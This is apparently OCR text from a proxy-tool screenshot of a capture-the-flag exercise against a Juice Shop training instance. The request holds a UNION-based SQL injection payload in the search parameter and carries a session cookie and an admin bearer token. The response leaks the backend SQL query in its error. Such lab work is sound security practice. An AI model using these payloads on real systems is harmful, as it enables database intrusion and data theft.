 Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
%27%20OR%201%3D1%20UNION%20SELECT%20name%2C%20type%20FROM%20sqlite_mast
er%20-- HTTP/2
2 Host: ctf.juice.cyber.epitest.eu
3 Cookie: __Secure-ctf.juice.cyber.epitest.eu=
djIuWDE5VFpXTjFjbVV0WTNSbUxtcDFhV05sTG1ONVltVnlMbVZ3YVhSbGMzUXVaWFV0WVd
VeE1XTXdZbU01TURSbU5URmtNemsyTVRBME5XWmpPR0kxTTJObU56SS5TdFhKd3lEVkVZcH
BmdUlSYXdLR01R|1773153219|12svppJg0at_eFylwHEikjHEzSv1XTP8YxBCT3AOicI=;
language=en; cookieconsent_status=dismiss; balancer=
teamname.VcA4Dk8wxnQRbIloNpbxxosqvwpcI3/Ry8gZo2BeRI8
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:147.0)
Gecko/20100101 Firefox/147.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YS
I6eyJpZCI6MSwidXNlcm5hbWUiOiJKdWljeSBDaGF0Ym90IFNCVCIsImVtYWlsIjoiYWRta
W5AanVpY2Utc2gub3AiLCJwYXNzd29yZCI6IjAxOTIwMjNhN2JiZDczMjUwNTE2ZjA2OWRm
MThiNTAwIiwicm9sZSI6ImFkbWluIiwiZGVsdXhlVG9rZW4iOiIiLCJsYXN0TG9naW5JcCI
6IjEwLjI0MC4xMTIuMTk2IiwicHJvZmlsZUltYWdlIjoiYXNzZXRzL3B1YmxpYy9pbWFnZX
MvdXBsb2Fkcy9kZWZhdWx0QWRtaW4ucG5nIiwidG90cFNlY3JldCI6IiIsImlzQWN0aXZlI
jp0cnVlLCJjcmVhdGVkQXQiOiIyMDI2LTAyLTIzIDEwOjE5OjQ4Ljk4OSArMDA6MDAiLCJ1
cGRhdGVkQXQiOiIyMDI2LTAzLTEwIDE0OjA1OjI4LjQ5MCArMDA6MDAiLCJkZWxldGVkQXQ
iOm51bGx9LCJpYXQiOjE3NzMxNTQzNzh9.wX9eBkthlBGgTodlUCc0F_rG32ONe_nyWC9Lz
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=utf-8
4 Date: Fri, 13 Mar 2026 09:10:41 GMT
5 Feature-Policy: payment 'self'
6 Vary: Accept-Encoding
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 X-Recruiting: /#/jobs
10
11 {
12 "error":{
13 "message":"SQLITE_ERROR: near \"UNION\": syntax error",
14 "stack":"Error: SQLITE_ERROR: near \"UNION\": syntax error",
15 "errno":1,
16 "code":"SQLITE_ERROR",
17 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%' OR 1=1 UNION SELECT n
ame, type FROM sqlite_master --%' OR description LIKE '%' OR 1=1 UN
ION SELECT name, type FROM sqlite_master --%') AND deletedAt IS NUL
L) ORDER BY name"
18 }
19 }